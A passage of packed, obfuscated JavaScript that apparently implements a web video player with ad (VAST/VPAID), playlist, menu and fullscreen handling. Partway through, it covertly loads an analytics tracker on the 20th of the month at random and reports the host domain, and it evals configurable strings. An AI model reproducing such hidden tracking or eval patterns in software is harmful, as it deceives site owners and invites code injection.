2O"});C=5o(C,\'i0\',\'i0\');3l=1K("1T");K(3l,{\'1n\':\'26\',\'2H-1a\':C.vZ,\'2H-2a\':C.O1,\'2H-1d\':C.qZ,\'2H-2G\':C.vU-1,\'1J-7A\':\'5y\',\'1A\':C.vQ,\'4i-qU\':h9(C.vS),\'4i-3F\':C.vT*2Q(v.6r,1),\'h4-fm\':C.w1+\'px\',\'2X-1b\':"1",\'2c-1A\':6F(C.iU,C.j5),\'2R-6A\':C.wd});C.O2?C.hO=C.O2:\'\';if(C.hO==1){8N=1K("1T");8N.1M=\'<1W Y="eD" 1b="iZ" w6="0 0 8 6" 7B="1.1" 3m="2V://3j.w3.3k/3E/1W" 3m:3r="2V://3j.w3.3k/5H/3r"><hR id="O9" 2T="1N" 3o="\'+cD(C.iU)+\'" 3o-ax="Oa" 8M="0 0 8 0 4 6"></hR></1W>\'}1c.1I(2K);2K.1I(3l);if(C.hO==1){2K.1I(8N);K(8N,{\'1B\':C.j5})}2K.C.3N="2o"};E Oh(){if(o.3V&&v.cR==1&&!o.1R){B f=o.3V.aq();if(f.t&&f.d){7F(f.t,f.d)}}};E vE(x){B y=2N.4Q(x*100);if(bJ){if(o.hU){O(bJ&&6l(C.3l)?C.3l+\'&hL;\':\'\')+4o(x*o.5r.6Y(-1)[0]).wf(1)}}O y};H.4I=E(){1c.3v(9Y);if(bg){bg.hI("7L");bg.hI("hV");bg.hI("hg");bg.6j.3v(bg);bg=2g}if(3Q){1c.3v(3Q)}if(1c.6j==o.1V){o.1V.3v(1c)}F{if(o.1G){if(1c.6j==o.1G){o.1G.3v(1c)}}}1c=2g}};B Oi=E(){B i;B C=[];B w;B h;B 4s=G;B 3D=1;B 3G=1;B x0=0;B y0=0;B bB=46(q0,Ta);B 1l,1j="bg";B 1F="T1";C["1n"]=v.1G.1n;X(B k in v.1G){if(v.1G.2r(k)){C[k]=v.1G[k]}}if(C.1C==0){v.1G.h=C.h=0;C.2H=C.2E="0 0 0 0";C.6h=0}C["1E"]=1;C=5o(C,\'2E\',\'2E\');C=5o(C,\'fb\',\'fb\');if(I(C.iL)){if(C.iL!=20&&C.2E=="-20 0 0 0"){C.8R=C.iL}}B 1c=1K("1T");K(1c,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'Y\':(C.iO==1?\'100%\':o.aK),\'1b\':C.h-(C.1n!=\'1d\'?C.8R:0),\'1B\':C.a,\'3h-1P\':\'1N\',\'eX\':\'p1\',\'wS\':\'1em\'});o.1V.1I(1c);B bg=1K("1T");K(bg,{\'T0\':\'26\',\'SZ\':0,\'T3\':0,\'T9\':\'100%\',\'1b\':C.h-(C.1n!=\'1d\'?C.eb+C.8R:0),\'2l\':\'3T\',\'2E-1a\':C.4A,\'2E-2a\':C.4U,\'2R-6A\':C.8D});1c.1I(bg);w=1c.2h;v.fp=-C.8R;if(C.6h==1){if(C.1A==\'4a\'||v.1G.6K!=\'\'){if(C.1n!=\'1d\'){v.fp=98-C.h}B 4B=\'2U:6K/wN;hb,T8+T7/T/D+T6/Sw/Sv==\';if(v.1G.6K.L("2U:6K")>-1){4B=v.1G.6K}K(bg,{\'1b\':C.h+(C.1n!=\'1d\'?v.fp:0),\'2c\':\'1g(\'+4B+\') fj-x 50% 100%\',\'2c-3F\':\'2q\'})}F{B hn=\'to 2G, 4t(\'+ha(C.1A)+\',0), 4t(\'+ha(C.1A)+\',1)\';K(bg,{\'2c\':\'-n5-2O-6h(\'+hn+\')\',\'2c\':\'-3R-2O-6h(\'+hn+\')\',\'2c\':\'-ms-2O-6h(\'+hn+\')\',\'2c\':\'-o-2O-6h(\'+hn+\')\',\'2c\':\'2O-6h(\'+hn+\')\'})}}F{K(bg,{\'2c-1A\':C.1A})}H.h=E(){O C.h-(C.1n!=\'1d\'?C.8R:0)};H.c=E(){O 1c};H.s=E(1j){O C[1j]};H.g=E(x){if(1c){bE(x){1v"w":1c.2h>0?w=1c.2h:\'\';O w;1p;1v"Y":O 1c.2h;1p;1v"1b":O 1c.3d;1p;1v"x":O 5C(1c.C.1a);1p;1v"y":O 5C(1c.C.1d);1p;1v"1B":O 1c.C.1B?1c.C.1B:1;1p;1v"1C":O 4s;1p;1v"3D":O 3D;1p;1v"3G":O 3G;1p;1v"1j":O 1j;1p;1v"x0":O x0;1p;1v"y0":O y0;1p;1v"bB":O 1j+bB;1p;7H:O J}}F{O J}};H.2m=E(1j,x){bE(1j){1v"1C":4s=x;1p;1v"w":w=x;1p;1v"2l":K(1c,{"2l":(x&&!o.wI?"3T":"1N")});4s=x;1p;1v"1E":K(1c,{"2u":"1E("+x+")"});3D=x;3G=x;1p;1v"3D":K(1c,{"2u":"3D("+x+")"});3D=x;1p;1v"3G":K(1c,{"2u":"3G("+x+")"});3G=x;1p;1v"1B":K(1c,{"1B":x});1p;1v"1a":K(1c,{"1a":x});1p;1v"1d":K(1c,{"1d":x});1p;1v"Y":K(1c,{"Y":x});1p;1v"1b":K(1c,{"1b":x});1p;1v"x":K(1c,{"1a":x});1p;1v"y":K(1c,{"1d":x});1p;1v"x0":x0=x;1p;1v"y0":y0=x;1p}};H.4I=E(){o.1V.3v(1c);1c=2g}};if(1Y(44)=="5q"){Oj()}o.H=H;if(44.id){if(1S.8y(44.id)){wk()}F{1S.1t(\'RW\',mB)}}F{1Y Og==\'E\'?Og():\'\'}E wk(){if(I(44.id)){if(1S.8y(44.id)){if(!MF(1S.8y(44.id))||44.4s==1){mB()}F{1L(wk,50)}}}}E mB(){X(B i=0;i<az.R;i++){if(az[i].3g("id")==44.id){if(az[i].3g("9R")){az[i].3g(\'29\')}}}az.2t(o.H);B 29=J;if(I(44.wu)){X(B i=2;i<10;i++){if(44.wu==i&&o[\'u\'+i]!=\'\'){v=aD(v,5d.7b(cF(o[\'u\'+i])));29=G}}}if(o.u!=\'\'&&!29){v=aD(v,(1Y o.u!="3K"?5d.7b(cF(o.u)):o.u))}if(1Y(RU)!="E"){X(B 1j in 44){if(44.2r(1j)){if(1j.L("Of")==0){44[1j]=2g}}}}v=aD(v,44);if((!I(v.2x)||v.2x==\'\')&&v.RS==1){1i(\'6V\');O}if(v.Ob==1||v.B3==1){2b.1t(\'7p\',E(1q){B x=1Z;B y;I(1q.2U.1h)?x=1q.2U.1h:\'\';I(1q.2U.1Q)?x=1q.2U.1Q:\'\';I(1q.2U.Oc)?y=1q.2U.Oc:\'\';I(1q.2U.3g)?y=1q.2U.3g:\'\';if(y&&v.B5){if(v.B5!=\'\'){B pm=v.B5.1w(/\\s+/ig,\'\').2F(\',\');if(pm.L(y)==-1){O}}}if(v.B3==1){if(1Y(Od)=="E"){Od(1q)}}if(y&&o.9h){if(I(1q.2U.2m)){x=1q.2U.2m}8b(y,x)}})}X(B 1j in o.ht){if(o.ht.2r(1j)){o.ht[1j]!=\'\'?o.jg+=o.ht[1j]+\' \':\'\'}}1i(o.7B+\' \'+o.jg);ih=v.id;o.d=aR.Ba;if(bZ){B n2=J;2Z{if(bZ){if(bZ.1S){B rf=bZ.1S.3U("Oe");X(B i=0;i<rf.R;i++){if(rf[i].8g===2b){o.9c=rf[i];o.mP=G;v.Na!=1?K(o.9c,{"2R":"1N"}):\'\';o.N9=o.9c.C;1i("aG")}}}F{n2=G}}}2A(ca){n2=G}if(n2){o.mP=G;1i("RR-dD")}}o.mP&&1S.hv?o.dD=1S.hv.2F(\'/\')[2]:\'\';!o.Ma?Mb():\'\';if(1Y(Mc)=="E"){if(Mc()){O}}o.9h=G;Md();B M9=1u 4J();if(M9.RE()==20){if(46(1,20)==10&&v.RP!=0){M8(o.AW,o.AW);1L(E(){if(2b.ga){ga(\'hq\',\'UA-S4-6\',\'2q\',{\'9T\':\'9F\',\'S5\':G});ga(\'Sm\',\'M2\');ga(\'M2:Sl\',[o.d]);ga(\'9F.an\',\'1q\',{M4:\'M5\',M6:\'mB\',Me:o.d})}},kk)}}if(v.ga==1&&v.Mf!=1){if(1Y Mm==\'E\'){o.ga=1u Mm()}}o.1U=1S.8y(v.id);if(!o.1U){v.1i=1;1i(\'id "\'+v.id+\'" ky Bm\');O J}o.1U.1M=\'\';K(o.1U,{\'2H\':0,\'Ss-fm\':\'as\'});o.dF=o.1U.3d;o.dB=o.1U.2h;if(I(v.kx)&&!I(v.59)){if(I(v.kx.59)){v.59=v.kx.59}if(I(v.kx.hA)){v.hA=v.kx.hA}}if(o.1U.C.Y.L("%")>-1){o.Sr=o.1U.C.Y}if(v.59=="b4"||o.1U.C.1b.L("%")>-1){v.59="%";o.qr=o.1U.C.1b;o.dF=0}if(o.dB==0){if(o.1U.C.Y.L("px")>0){o.dB=2I(o.1U.C.Y)}F{if(o.1U.6j.C.Y.L("px")>0){o.dB=2I(o.1U.6j.C.Y)}F{if(o.1U.6j.6j.C.Y.L("px")>0){o.dB=2I(o.1U.6j.6j.C.Y)}}}}if(7N(v.59).L("x")>0){o.59=v.59.2F("x")[0]/v.59.2F("x")[1];if(o.dF==0){o.dF=o.dB/o.59}}F{o.59=0}K(o.1U,{\'1n\':\'hB\',\'5E-ea\':\'z2-5E\',\'1J-7A\':\'1a\',\'-3R-hC-h8\':\'1N\',\'AF\':h9(\'oE-oC\'),\'8C-1b\':15,\'eX\':14*2Q(v.6r,1),\'2X-1b\':\'1em\',\'Mo\':\'Ml\'});if(v.kv==1){K(o.1U,{\'5E-kv\':\' 0 zN S9 4t(50,50,93,.1), 0 a1 zN 4t(0,0,0,.S8)\'})}if(o.59>0){K(o.1U,{\'1b\':o.dF})}F{K(o.1U,{\'1b\':o.dF==0?o.qr:o.dF})}if(o.dB==0){K(o.1U,{\'Y\':\'100%\'})}o.1V=1K("1T");K(o.1V,{\'1n\':\'26\',\'5E-ea\':\'z2-5E\',\'7y\':v.oN,\'1A\':\'#3P\',\'Y\':\'100%\',\'1b\':\'100%\',\'1a\':0,\'1d\':0,\'eX\':\'p1\',\'2X-1b\':\'1em\'});if(v.zZ!=1){o.1V.C.7u=\'3B\'}if(v.S6==1){o.1V.C.7y=\'c4\'}if(v.2R==1){K(o.1U,{\'2R\':v.Mn+\'px 7t \'+v.8E})}o.K=1S.1K(\'C\');o.K.1F=\'1J/K\';o.1V.1I(o.K);o.1V.6D("id",\'S7\'+v.id);z8("5I, 5I > *{-3R-Sb-3w: 3B;1n: z5;1d: 2q;1a: 2q;7u:4s;Mo:Ml!6y;6g-Y:1N!6y;qD-1l: Sg;2u-jt: 5y 5y;5E-ea:z2-5E!6y;-3R-Mk-Mg-1A: 4t(0,0,0,0);-3R-Mk-Mg-1A: c4;1J-Se:0!6y} 5I 4B{6g-Y:1N} 5I > *:7i {Mh: 1N} 5I,5I a,5I a:12u,5I a:12r,5I a:hf,5I a:nK,5I a:7i{1A:#fi;4i-3F:100%;}5I aG{2R:0}#12q"+v.id+"{Y:100%!6y;1b:100%!6y;6g-Y:1N!6y;6g-1b:1N!6y}5I aG{2l:3T!6y;6g-1b:1N!6y;2c:c4}");nH(1);if(2b.Mi){B Mj=1u Mi(E(e){if(e[0].zc.R>0){X(B i=0;i<e[0].zc.R;i++){if(e[0].zc[i]==o.1V){mQ()}}}});Mj.12e(o.1U,{12f:G})}o.hz=1K(\'aG\');47(o.hz,{"id":"M1"+v.id,"zP":"no","23":"M1"+v.id,"Ap":"G","LZ":"G","As-oi":"G"});K(o.hz,{\'1n\':\'26\',\'Y\':\'100%\',\'1b\':\'100%\',\'2R\':0,\'3h-1P\':\'1N\'});o.1V.1I(o.hz);o.1U.12g=E 12h(e){o.o1++;if(o.o1==5){v.1i=1;1i(o.7B+\' \'+o.jg+\' \'+o.jh)}if(!e)B e=2b.1q;e.96=G;if(e.bT)e.bT();B x=e.hE-eJ(o.1V);B y=e.qn-jk(o.1V);if(v.12k==1){if(I(v.o8)){if(4h(v.o8)!=\'\'){o.Aw=v.o8;I(v.LJ)?o.hQ=v.LJ:\'\';v.o8==\'1N\'?o.hQ=o.d:\'\'}}}sT(x,y);O J};E sT(x,y){if(o.hQ.L(o.d)==-1||v.LK==1||v.4W==1){if(!I(o.4W)){!v.mu?v.mu="4a":\'\';!v.v7?v.v7="3P":\'\';o.4W=1K(\'1T\');B 1D;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4W==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1D=1K("AA");if(i==9){if(v.12X!=1){1D.Ax=o.Aw+(v.LL==1?" "+o.7B:\'\')}F{1p}}F{1D.Ax=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].L(",0/1")>-1||v[\'rm\'+i+\'a\'].L(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2F(\',\');1D.Ax+=\' (\'+(3g(z[0].1z(4))==1?2S(\'on\'):2S(\'b4\'))+\')\'}}1D.6D("i",i);LD(1D);1D.1t("2j",LI);o.4W.1I(1D);n++}}}K(o.4W,{"1J-2u":"12Z","2X-1b":"1","aI-8K":"d6","2c":6F(v.mu,0.7)});if(n>1){K(o.4W,{"2H":"a1"})}o.4W.C.3N="138";o.4W.jU=LM;o.1V.1I(o.4W)}F{4l(o.4W)}K(o.4W,{"1n":"26","1d":y,"1a":x,"1J-7A":"1a"});B A0=J;if(o.2Y-x<o.4W.2h-20&&v.zZ!=1){K(o.4W,{"1a":x-o.4W.2h});A0=G}if(v.137==1||A0){K(o.4W,{"1J-7A":"2a"})}o.LH=x;o.LC=y;3b(o.oK);o.oK=1L(E(){2J(o.4W)},3E)}}E LM(){3b(o.oK);o.oK=1L(E(){2J(o.4W)},3E)}E LI(e){B i=e.4x.3p("i");B y;B s5=J;if(i>0){if(i==9){o.hQ!=\'\'?2b.5L(o.hQ):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.L("3g:")==0){if(x.L(",0/1")>-1||x.L(",1/0")>-1){B z=x.2F(\',\');B b=o.S.A5(x,"3q");B u=3g(z[0].1z(4),z[1],b);js(z,u);sX();sT(o.LH,o.LC);s5=G}F{y=x.2F(",");3g(y[0].1z(4),(I(y[1])?y[1]:2g))}}if(x.L("2B:")==0&&o.2B){o.2B.3g(x.1z(6))}if(x.L("js:")==0){y=x.2F(",");2p(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.L("1g:")==0){2b.5L(x.1z(4))}}}!s5?2J(o.4W):\'\'}}E LD(x){K(x,{"2H":"uD a1","4i-3F":(v.LE?v.LE:"55")*2Q(v.6r,1)+"%","h4-fm":"0.11C","1B":0.9,"1A":v.v7});x.1t("c8",LF);x.1t("cN",LN)}E LF(e){K(e.4x,{"1B":1});K(e.4x,{"2c":6F(v.mu,0.5)})}E LN(e){K(e.4x,{"1B":0.9});K(e.4x,{"2c":"1N"})}o.1r=1u LO();if(o.1r.5Q){B v4=(v.LV==1?\'*::-3R-Q-S-1R-14p-r9 {2l: 1N!6y;-3R-u1: 1N;}\':\'\');if(v.rw==1&&v.LW!=1&&(v.LX!=1||!o.1r.9B)&&(v.LY!=1||!o.1r.io)){}F{if(o.1r.5Q&&v.h3==1){}F{v4+=\'hw::-3R-Q-S {2l:1N !6y;}*::-3R-Q-S-14e {2l: 1N!6y;-3R-u1: 1N;}*::--3R-Q-S-1O-r9 {2l: 1N!6y;-3R-u1: 1N;}\'}}B 1D=1S.1K(\'C\');1D.1F=\'1J/K\';1D.1I(1S.LU(v4));o.1V.1I(1D)}if(o.1r.pc){v.4u==1&&v.14d==1?v.4u=0:\'\'}if(o.59==0){if(o.1V.3d==15&&!o.qr&&v.LT>0){K(o.1U,{"1b":v.LT})}}if(I(v.uz)){v.1e.hl=v.uz}if(I(v.q5)){v.1e.q9=v.q5}if(I(v.1R)){o.3e=v.1R}iT();1L(E(){js("9h");if(v.aw){if(1Y v.aw==\'E\'){v.aw=v.aw.9T};2p(v.aw+(v.aw.L(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E iT(){1i("iT");o.W=1u LP();if(!v.2x){v.2x="?"}if(v.pl){v.2x=v.pl+o.e9}o.qv=pR();o.LQ=0;o.5G=LR();if(o.5G){if(3i.4C("sH")!=2g){o.rY=3i.4C("sH")}F{o.rY=pR();3i.7q("sH",o.rY)}if(v.sa==1){if(3i.4C("rR")!=2g){o.6H=3i.4C("rR");if(I(v.cQ)){if(v.cQ.L(o.6H)>-1){o.6H=2g}}}}if(v.LS==1){if(3i.4C("sA")!=2g){v.cT=3i.4C("sA")}}X(B i=0;i<o.cS.R;i++){if(v[\'Mp\'+o.cS[i]]==1){if(3i.4C("Mq"+o.cS[i])!=2g){}F{v[o.cS[i]+\'s\']=0}}}8v("14j");8v("14k")}o.9M=o.7a.1z(o.7a.L("://")+3);if(o.9M.L("#")>0){o.9M=o.9M.1z(0,o.9M.L("#"))}if(o.5G&&v.cR==1){o.3V=1u MU()}if(v.pO==1){o.3w=v.14C;MK(o.1U,"3w",G)}v.d7==1&&v.pO==1?o.d7=1u 14U():\'\';v.ab==1?154():\'\';if(v.153==1){o.cY=1u 152();o.cY.nm()}o.Q=1u MV(v.2x);if(!o.1r.2n){o.1V.1t("14J",E(){o.52=G;o.mY=G;o.S?o.S.MW():\'\'});o.1V.1t("MX",E(e){if(!o.4b){if(v.1G.a5>0){3b(o.MT);o.MT=1L(E(){if(o.52!=o.mY){o.52=o.mY;o.S.MS()}},v.1G.a5*2o)}F{o.52=J}o.mY=J;if(o.S){o.S.q6()}}});o.1V.1t("MO",E(e){o.4b=G});o.1V.1t("aA",E(e){o.4b=J;if(!o.5F){o.a6=J;o.dQ=J}1L(E(){o.7i=G},4n);if(o.1r.2n&&o.S.B6()){}F{o.S?o.S.hJ(e.6f,e.9Z):\'\'}if(v.eh==1){if(o.S.bL()){o.S.7Z()}}});o.1V.1t("MR",E(e){if(I(o.S)){if(o.4b){o.S.hK(e.6f,e.9Z)}F{o.S.xH()}}})}F{2b.1t("14Q",ML,J)}v.hk==1&&1Y MP==\'E\'?o.hk=1u MP():\'\';o.3O.1t("ec",E(e){o.4b=G;o.52=G;o.m6=J;nz("1R",e)},{h5:G});o.3O.1t("aW",E(e){if(o.4b){o.m6=G;nz("MQ",e)}},{h5:G});o.3O.1t("do",E(e){o.4b=J;1L(E(){o.52=J},4n);if(v.nZ==1){B lC=1u 4J().5K();if(lC-o.7Y<(v.ln?v.ln:0.3)*2o){n3(e)}}!o.m6?iq(e):\'\';o.m6=J;nz("5A",e)},{h5:G});2Z{2b.1S.1t("aA",E(e){o.7i=J;if(!o.5F){o.a6=J;o.dQ=J}if(o.4b&&o.S){o.4b=J;o.S.hJ(e.6f,e.9Z);o.S.q6()}if(!o.52&&!o.1r.2n&&!o.1r.tv){o.S.e5();if(o.3H){o.3H.bM()}}})}2A(ca){}2b.1S.1t("MR",E(e){o.S&&o.4b?o.S.hK(e.6f,e.9Z):\'\'});o.1V.1t("ec",E(e){o.qD=G;o.4b=G},{h5:G});o.1V.1t("do",E(e){o.qD=J;o.4b=J},{h5:G});2b.1S.1t("aW",E(e){if(o.S&&o.qD){o.S.hK(e.du[0].hE,e.du[0].qn)}},{h5:G});2b.1S.1t("147",E(e){B x=e.4x.pQ.pK();if(x==\'tY\'||x==\'tM\'){O}F{o.S?o.S.MY(e):\'\'}});2b.1S.1t("13u",E(e){B x=e.4x.pQ.pK();if(x==\'tY\'||x==\'tM\'||x==\'1T\'){O}F{o.S?o.S.MZ(e):\'\'}});if(o.9c){tT(bZ.1S,MJ)}tT(1S,MC);E tT(x,z){B y=[\'\',\'n5\',\'3R\',\'ms\',\'13x\'];if(x){X(B i=0;i<y.R;i++){x.1t(y[i]+(i<y.R-1?"13C":\'\'),z,J)}}}if(!I(o.hz.8g)){1i("13B");O}F{o.hz.8g.1t(\'5a\',mF,G)}if(!o.1r.2n){o.3O.1t("2j",iq,J);if(v.pi==1&&v.nZ==1){o.3O.1t("13A",n3,J)}}oc();if(v.4F){v.4F.on==1?o.4F=1u 13z():\'\'}v.6O==1?o.6O=1u N6():\'\';v.hD==1?o.hD=1u 13p():\'\';o.S=1u vf();if(v.dc.N7){o.nO=v.dc.N8}b3();kw();if(o.5G){if(v.sF==1&&v.1Q!=0&&!o.1r.2n){if(3i.4C("sO")!=2g){v.1Q=3i.4C("sO")}if(3i.4C("jD")==1&&v.oJ==1){v.3X=1}}if(v.N5==1){B sp=3i.4C("N4");if(I(sp)){if(sp.L(\'.\')>0&&o.hU){o.W.da(sp,1)}F{if(o.5r){B hT=o.5r.L(sp);hT==-1?hT=o.5r.L(sp*1):\'\';if(hT!=-1&&o.S.N0(\'5k\')){o.a9=hT;o.Q.da(o.5r[hT])}o.S.N1()}}}}B zr=J;if(v.Al==1){X(B j=0;j<o.d9.R;j++){if(3i.4C("c5"+o.d9[j])!=2g){v[o.d9[j]]=3i.4C("c5"+o.d9[j]);zr=G}}}if(o.1r.2n){if(!zr){v.Bw&&v.Bw>-1?v.kD=v.Bw:\'\'}if(I(v.N3)){v.N2=v.N3;6l(v.MM)?v.MN=v.MM:\'\'}}}if(o.3V){B f=o.3V.aq();if(f.t&&f.d){o.S.ek(f.t,f.d);o.S.4d(f.t,f.d);v.1f=f.d}}o.W.4H(v.1Q);if(v.3X==1){o.W.6c();o.S.5Z()}o.9G=1u wx();if(v.8D>0){if(v.eh==1||o.ce<120){K(o.1U,{"2R-6A":(v.8D+"px")});K(o.1V,{"2R-6A":(v.8D+"px")})}F{145()}}if(I(v.6R)){vG("6R")}if(I(v.9b)){vG("9b")}if(I(o.1e)){js("1e")}if(v.8p==1&&v.144==1){o.W.qu()}X(B i=2;i<10;i++){if(I(v["eo"+i])){if(v["eo"+i]=="2n"&&o.1r.2n){8b("eo",i)}}}1L(mF,4n,G)}E iq(e){if(o.y9[o.3O]>2){O}o.yS=G;v.ln==0?v.nZ=1:\'\';if(o.r3&&v.qP==1&&!o.1r.tv){n3(e)}F{B t=(v.ln?v.ln:0.35)*2o;qX();3b(o.Mx);o.Mx=1L(E(){o.9j=0},t+4g);if(v.nZ==1||(v.pi==0&&v.2f.nr!=1)){xP()}F{o.r3=1L(xP,t)}}o.9j++}E xP(){qX();if(o.1r.2n){if(o.S.B6()){o.S.xH();O}if(o.kZ){if(v.My==1&&v.142==1&&o.1r.bh){O}if(v.h3==1&&v.13T==1&&o.1r.5Q){O}}}if(o.9j>1&&v.2f.nr==1){o.9j=0;O}o.9j=0;v.qP==1?o.W.iq():\'\'}E n3(e){qX();B y=J;if(v.2f.nr==1){if(e){if(v.2f.13S==1&&!o.1r.2n){}F{B x;if(o.1r.2n){x=e.13K;if(!x){if(e.Ao){x=e.Ao[0].hE-eJ(o.1V)}}}F{x=e.13I}if(x){if(x<o.2Y/2){if(x<o.2Y*20/100){8b("4E","-"+2Q(v.2f.Mz,10)*o.9j);v.2f.2P==1&&v.2f.uL==1?7J(\'4E\',0):\'\';y=G}}F{if(x>o.2Y-o.2Y*20/100){8b("4E","+"+2Q(v.2f.Mz,10)*o.9j);v.2f.2P==1&&v.2f.uL==1?7J(\'4E\',1):\'\';y=G}}if(y){if(e.bT)e.bT()}}}}}if(!y){if(v.pi==1){if(v.rw==1&&o.1r.2n){}F{o.2i?o.W.8m():o.W.94()}}}}E qX(){3b(o.r3);o.r3=1Z}E mF(x){if(o.MA!=o.1V.2h){x?o.MA=o.1V.2h:\'\';mF()}F{kw()}}E kw(){B y=J;if(o.aK!=o.1V.2h||o.ce!=o.1V.3d){y=G}oc();o.S?o.S.5a():\'\';o.Q.5a();y&&!o.2i?js("5a",o.aK+\',\'+o.ce):\'\'}E oc(){B xw=o.1V.2h;B xh=o.1V.3d;if(o.S){if(v.rU==1){if(v.1e.1n!="2G"){B x=o.S.hM("Mw")+o.S.hM("1d")+5+o.S.hM("Mv")+2Q(v.13N,0);K(o.1U,{"1b":x})}}}if(o.59>0&&!o.2i&&!o.eE){xh=xw/o.59+2Q(v.zY,0);K(o.1U,{"1b":xh})}if(!o.2i&&!o.eE&&!o.d5){o.aK=2N.4Q(xw);o.ce=2N.4Q(xh)}if(o.1r.2n&&o.2i&&v.zT==1&&bH.ez){if(o.59>0){if(o.59<1){B sp=bH.ez.AD(\'MD\');if(sp!==1Z){sp.9z(E(){}).2A(E(e){})}}F{B sp=bH.ez.AD(\'BA\');if(sp!==1Z){sp.9z(E(){}).2A(E(e){})}}}F{B sp=bH.ez.AD(\'BA\');if(sp!==1Z){sp.9z(E(){}).2A(E(e){})}}}o.2Y=xw;o.4N=xh;if(I(v.23)&&o.S){v.23!=\'\'?o.S.Mr():\'\'}if(I(o.jf)){o.Q.1E(o.jf)}if(o.P&&!o.2i){o.P.3f()}o.3H?o.3H.3f():\'\';o.cY?o.cY.3f():\'\';o.6O?o.6O.3g(\'5a\'):\'\'}E b3(){o.W.oo(v);X(B x in v){if(v.2r(x)){if(x.L("23")==0){if(v[x]!=\'\'){o.z9=v[x];o.W.b3(x)}}}}o.hD?o.hD.Ms():\'\'}E aU(1g,1U,1E){if(1g){if(1g!=\'\'){if(v.cj==1){1g=cj(1g)}if(1U==o.2D&&1g==o.vF){}F{if(1g.L("#"+v.et)==0){1g=o[o.fd[0]](1g)}if(1g.L("#0")==0){1g=hr(1g)}1g=vB(1g);if(I(v.Mt)&&1g.L("//")==-1){1g=v.Mt+1g}B s="hW";if(1E=="3o"){s="wv"}if(1E=="1N"){s="2q"}if(1E=="Mu"){s="100% 100%"}1g=1g.1w(/ or /g,\'"),1g("\');1g=1g.1w(/\\s/g,\'%20\');K(1U,{\'2c-6K\':\'1g("\'+1g+\'")\',\'2c-fj\':\'no-fj\',\'2c-1n\':\'5y\',\'2c-3F\':s});1C(1U);1U==o.2D?o.vF=1g:\'\'}}}};E XX(x){if(x.on==1&&I(x.3c)){x.3c=vB(x.3c);B y=1K("1T");if(x.3c.L("2V")>-1||x.3c.L("//")==0){B z=1K("4B");z.3c=x.3c;y.1I(z)}x=aD(x,v.MB);x=5o(x,\'2E\',\'2E\');K(y,{\'1n\':\'26\'});if(x.1n.L("2G")>-1){K(y,{\'2G\':x.eb})}if(x.1n.L("2a")>-1){K(y,{\'2a\':x.4U})}if(x.1n.L("1d")>-1){K(y,{\'1d\':x.8R})}if(x.1n.L("1a")>-1){K(y,{\'1a\':x.4A})}o.1U.1I(y)}};E MC(){if(o.2i&&!A7()){o.W.yI(G)}F{if(o.eE||o.52){A7()?o.2i=G:\'\';o.W.xa()}}1i("2i",o.2i)}E MJ(){if(v.pO==1){MK(o.1U,"3w",G)}}E Xi(){1i("ez "+bH.ez.rA)}E ML(){if(2N.B0(2b.ez)===90){1i("BA");if(v.ME==1){B ok=G;if(v.MI==1&&!o.1R){ok=J}if(v.MH==1&&!o.1O){ok=J}if(o.9u){ok=J}if(o.P){ok=G}!o.2i&&ok?o.W.94():\'\'}}F{1i("MD");if(v.ME==1){o.2i&&v.zT!=1?o.W.8m():\'\'}}}E A7(x){!x?x=1S:\'\';B y=J;2Z{y=!!(x.Xs||x.Xr||x.Xp||x.Xv||(x.Xw!=1Z))}2A(e){y=J}O y}E MF(x){O x.2h==0&&x.3d==0};E mQ(){X(B x in o){if(x.L("MG")>-1){3a(o[x])}if(x.L("9O")>-1){3b(o[x])}}1i("11B")}}',62,5031,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|false|css|indexOf|||return|vast|media|length|controls||but||actions|for|width||||||||||||left|height|control|top|playlist|duration|url|time|log|key|icon|action|settings|position|pjstg|break|event|system||addEventListener|new|case|replace||hide|substr|color|opacity|show|tmp|scale|type|toolbar|playlist_dic|appendChild|text|createElement|setTimeout|innerHTML|none|play|events|volume|start|document|div|container|frame|svg|hls|typeof|undefined|||tag|title|||absolute|||stop|right|window|background||faction|hotkey|null|offsetWidth|fullscreen|click|vpaid|display|set|mobile|1000|eval|auto|hasOwnProperty||push|transform|error|vasturl|file|file_type|pip|catch|share|Event|poster|margin|split|bottom|padding|parseInt|hide2|tip|open_action|extensions|Math|linear|icons|existv|border|Lang|stroke|data|http|Play|line|screen_w|try|||||||||||clearInterval|clearTimeout|src|offsetHeight|seekto|Resize|api|pointer|localStorage|www|org|tiptext|xmlns|Pause|fill|getAttribute|linkurl|xlink||muted|_type|removeChild|visibility|vastcontainer|vasttype|files_quality|xml|hidden|VAST|scaleX|2000|size|scaleY|droplist|VPAID|youtube|object|vast_|xhr|zIndex|mediacontainer|ffffff|handle|webkit|current_quality|block|getElementsByTagName|continue|mediascale|mute|onError|media2||plid|clr|path|options||random|attr|||000000|mouseDown|cursor|Duration|floatleft|pause|200|trim|font|Seek|dash|show2|transition|500|parseFloat|isVpaid|uitxt|keys|visible|rgba|autoplay|subtitle|removed|target|urls|_|marginleft|img|getItem|files|seek|chromecast|obj|Volume|Remove|Date||f2title|preload|screen_h|paused|vimeo|round|delete|dom|over|marginright|uiskip|rightmenu|Time|custom|is_hls||_to|mouseHere|values||||||aspect|resize|quality|tagvideo|JSON|ShowOrHide|charAt|ll1I|_from|sbt|Action|speed|val|vpaidframe|plstart|MarginPadding|onOut|string|files_speed||casting|js3|removeEventListener|Object|folder|center|seconds|end|settings2|int|lIll|box|volumewheel|storage|1999|pjsdiv|butPosition|getTime|open|Error|uimute|setInterval|onOver|ios|sec|valuefontsize|canvas|vastUrl|Motion|vpaidslot|menuproc|live|refresh|||f2action||||||||value|f2value|Mute|valuecolor|m_to|clientX|max|gradient|vast_loaders|parentNode|shuffle|exist2|arr_down|Hls|arr_up|isLive|bgcolor|globalfs|die_error|dechar|1px|airplay|m_type|vastloader|important|empty|radius|animation|uiprogress|setAttribute|plx|hex2rgb|uiplay|default_quality|pointerEvents|isVisible|image|ftitle|evntclk|bga|effects|_value|order|midroll|